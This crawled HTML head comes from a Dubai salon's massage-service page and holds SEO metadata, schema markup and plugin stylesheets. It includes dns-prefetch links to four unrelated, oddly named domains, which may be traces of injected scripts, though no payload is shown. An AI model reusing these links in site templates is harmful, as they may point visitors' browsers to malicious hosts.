

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poshnailsuae.com/massage-parlor-in-dubai/
body_size: 27766
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
				
			<meta property="og:url" content="https://poshnailsuae.com/massage-parlor-in-dubai/"/>
			<meta property="og:type" content="article"/>
			<meta property="og:title" content="Massage"/>
			<meta property="og:description" content=""/>
			<meta property="og:image" content="https://poshnailsuae.com/wp-content/uploads/2022/03/pexels-pixabay-161477-1-scaled.jpg"/>
		
		
		<meta charset="UTF-8"/>
		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<style type="text/css" media="screen">#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#dd3333 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#dd3333 !important; }body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#545f64 !important; }body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{ border-color:#545f64 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt /* Multi-Slot Booking */{ background:#dd3333; }body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#dd3333; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#dd3333; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Massage Parlor in Dubai | Massage Service in Dubai - Posh Nails</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Playfair%20Display%3A300%2C400%2C400i%2C700%2C700i%7CLato%3A300%2C400%2C400i%2C700%2C700i%7CPT%20Sans%20Narrow%3A300%2C400%2C400i%2C700%2C700i%7COpen%20Sans%3A300%2C400%2C400i%2C700%2C700i&#038;subset=latin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Playfair%20Display%3A300%2C400%2C400i%2C700%2C700i%7CLato%3A300%2C400%2C400i%2C700%2C700i%7CPT%20Sans%20Narrow%3A300%2C400%2C400i%2C700%2C700i%7COpen%20Sans%3A300%2C400%2C400i%2C700%2C700i&#038;subset=latin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Playfair%20Display%3A300%2C400%2C400i%2C700%2C700i%7CLato%3A300%2C400%2C400i%2C700%2C700i%7CPT%20Sans%20Narrow%3A300%2C400%2C400i%2C700%2C700i%7COpen%20Sans%3A300%2C400%2C400i%2C700%2C700i&#038;subset=latin-ext&#038;display=swap" /></noscript>
	<meta name="description" content="Get relief from your everyday stress with a good massage. Posh Nails, Massage Parlour in Dubai offers different massage treatment according to requirements." />
	<link rel="canonical" href="https://poshnailsuae.com/massage-parlor-in-dubai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Massage Parlor in Dubai | Massage Service in Dubai - Posh Nails" />
	<meta property="og:description" content="Get relief from your everyday stress with a good massage. Posh Nails, Massage Parlour in Dubai offers different massage treatment according to requirements." />
	<meta property="og:url" content="https://poshnailsuae.com/massage-parlor-in-dubai/" />
	<meta property="og:site_name" content="POSHNAILS" />
	<meta property="article:publisher" content="https://www.facebook.com/Posh-Nails-238081689577074/" />
	<meta property="article:modified_time" content="2022-10-05T12:39:41+00:00" />
	<meta property="og:image" content="https://poshnailsuae.com/wp-content/uploads/2022/03/pexels-pixabay-161477-1-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1701" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://poshnailsuae.com/#organization","name":"Posh Nails Beauty Salon Dubai","url":"https://poshnailsuae.com/","sameAs":["https://www.facebook.com/Posh-Nails-238081689577074/"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://poshnailsuae.com/#/schema/logo/image/","url":"https://poshnailsuae.com/wp-content/uploads/2022/03/Posh-Nails.jpg","contentUrl":"https://poshnailsuae.com/wp-content/uploads/2022/03/Posh-Nails.jpg","width":1080,"height":1080,"caption":"Posh Nails Beauty Salon Dubai"},"image":{"@id":"https://poshnailsuae.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://poshnailsuae.com/#website","url":"https://poshnailsuae.com/","name":"POSHNAILS","description":"","publisher":{"@id":"https://poshnailsuae.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://poshnailsuae.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://poshnailsuae.com/massage-parlor-in-dubai/#primaryimage","url":"https://poshnailsuae.com/wp-content/uploads/2022/03/pexels-pixabay-161477-1-scaled.jpg","contentUrl":"https://poshnailsuae.com/wp-content/uploads/2022/03/pexels-pixabay-161477-1-scaled.jpg","width":2560,"height":1701,"caption":"Massage Center in Dubai"},{"@type":"WebPage","@id":"https://poshnailsuae.com/massage-parlor-in-dubai/","url":"https://poshnailsuae.com/massage-parlor-in-dubai/","name":"Massage Parlor in Dubai | Massage Service in Dubai - Posh Nails","isPartOf":{"@id":"https://poshnailsuae.com/#website"},"primaryImageOfPage":{"@id":"https://poshnailsuae.com/massage-parlor-in-dubai/#primaryimage"},"datePublished":"2022-01-27T15:08:37+00:00","dateModified":"2022-10-05T12:39:41+00:00","description":"Get relief from your everyday stress with a good massage. Posh Nails, Massage Parlour in Dubai offers different massage treatment according to requirements.","breadcrumb":{"@id":"https://poshnailsuae.com/massage-parlor-in-dubai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://poshnailsuae.com/massage-parlor-in-dubai/"]}]},{"@type":"BreadcrumbList","@id":"https://poshnailsuae.com/massage-parlor-in-dubai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://poshnailsuae.com/"},{"@type":"ListItem","position":2,"name":"Massage"}]},{"@type":"Article","@id":"https://poshnailsuae.com/massage-parlor-in-dubai/#article","isPartOf":{"@id":"https://poshnailsuae.com/massage-parlor-in-dubai/"},"author":{"name":"admin_poshnails","@id":"https://poshnailsuae.com/#/schema/person/1494222704e14e52289a1ac68048aba3"},"headline":"Massage","datePublished":"2022-01-27T15:08:37+00:00","dateModified":"2022-10-05T12:39:41+00:00","mainEntityOfPage":{"@id":"https://poshnailsuae.com/massage-parlor-in-dubai/"},"wordCount":420,"publisher":{"@id":"https://poshnailsuae.com/#organization"},"image":{"@id":"https://poshnailsuae.com/massage-parlor-in-dubai/#primaryimage"},"thumbnailUrl":"https://poshnailsuae.com/wp-content/uploads/2022/03/pexels-pixabay-161477-1-scaled.jpg","inLanguage":"en-US"},{"@type":"Person","@id":"https://poshnailsuae.com/#/schema/person/1494222704e14e52289a1ac68048aba3","name":"admin_poshnails","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://poshnailsuae.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/349b47c3d57d728e543c6701ccb81b7c5672b755b0817b97588056d934291bf6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/349b47c3d57d728e543c6701ccb81b7c5672b755b0817b97588056d934291bf6?s=96&d=mm&r=g","caption":"admin_poshnails"},"sameAs":["https://poshnailsuae.com/"],"url":"https://poshnailsuae.com/author/admin_poshnails-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="POSHNAILS &raquo; Feed" href="https://poshnailsuae.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="POSHNAILS &raquo; Comments Feed" href="https://poshnailsuae.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://poshnailsuae.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fposhnailsuae.com%2Fmassage-parlor-in-dubai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://poshnailsuae.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fposhnailsuae.com%2Fmassage-parlor-in-dubai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://poshnailsuae.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='booked-icons-css' href='https://poshnailsuae.com/wp-content/plugins/booked/assets/css/icons.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://poshnailsuae.com/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://poshnailsuae.com/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://poshnailsuae.com/wp-content/plugins/booked/assets/css/animations.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://poshnailsuae.com/wp-content/plugins/booked/dist/booked.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://poshnailsuae.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://poshnailsuae.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='tfree-slick-css' href='https://poshnailsuae.com/wp-content/plugins/testimonial-free/src/Frontend/assets/css/slick.min.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-font-awesome-css' href='https://poshnailsuae.com/wp-content/plugins/testimonial-free/src/Frontend/assets/css/font-awesome.min.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-deprecated-style-css' href='https://poshnailsuae.com/wp-content/plugins/testimonial-free/src/Frontend/assets/css/deprecated-style.min.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-style-css' href='https://poshnailsuae.com/wp-content/plugins/testimonial-free/src/Frontend/assets/css/style.min.css?ver=2.5.6' type='text/css' media='all' />
<style id='tfree-style-inline-css' type='text/css'>
#sp-testimonial-free-wrapper-2929 .sp-testimonial-free-section .slick-dots li button{background: #cccccc;}#sp-testimonial-free-wrapper-2929 .sp-testimonial-free-section .slick-dots li.slick-active button{background: #1595ce;}#sp-testimonial-free-wrapper-2929 .sp-testimonial-free-section .slick-prev,#sp-testimonial-free-wrapper-2929 .sp-testimonial-free-section .slick-next{background: transparent;border: 2px solid #777777;color: #777777;}#sp-testimonial-free-wrapper-2929 .sp-testimonial-free-section .slick-prev:hover,#sp-testimonial-free-wrapper-2929 .sp-testimonial-free-section .slick-next:hover{background: #1595ce;border-color: #1595ce;color: #ffffff;}#sp-testimonial-free-wrapper-2929 .sp-testimonial-free-section{padding: 0 50px;}#sp-testimonial-free-wrapper-2929 .sp-testimonial-free-section .sp-testimonial-client-rating{color: #ffb900;}#sp-testimonial-free-wrapper-2929 .sp-testimonial-free-section .sp-testimonial-client-designation{color: #444444;}#sp-testimonial-free-wrapper-2929 .sp-testimonial-free-section .sp-testimonial-client-name{color: #333333;}#sp-testimonial-free-wrapper-2929 .sp-testimonial-free-section .sp-testimonial-client-testimonial{color: #333333;}#sp-testimonial-free-wrapper-2929 .sp-testimonial-free-section .sp-testimonial-title{color: #333333;}
/*# sourceURL=tfree-style-inline-css */
</style>
<link rel='stylesheet' id='lella-elated-default-style-css' href='https://poshnailsuae.com/wp-content/themes/lella/style.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='lella-elated-child-style-css' href='https://poshnailsuae.com/wp-content/themes/lella-child/style.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='lella-elated-modules-css' href='https://poshnailsuae.com/wp-content/themes/lella/assets/css/modules.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='lella-elated-dripicons-css' href='https://poshnailsuae.com/wp-content/themes/lella/framework/lib/icons-pack/dripicons/dripicons.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='lella-elated-font_elegant-css' href='https://poshnailsuae.com/wp-content/themes/lella/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='lella-elated-font_awesome-css' href='https://poshnailsuae.com/wp-content/themes/lella/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='lella-elated-ion_icons-css' href='https://poshnailsuae.com/wp-content/themes/lella/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='lella-elated-linea_icons-css' href='https://poshnailsuae.com/wp-content/themes/lella/framework/lib/icons-pack/linea-icons/style.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='lella-elated-linear_icons-css' href='https://poshnailsuae.com/wp-content/themes/lella/framework/lib/icons-pack/linear-icons/style.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
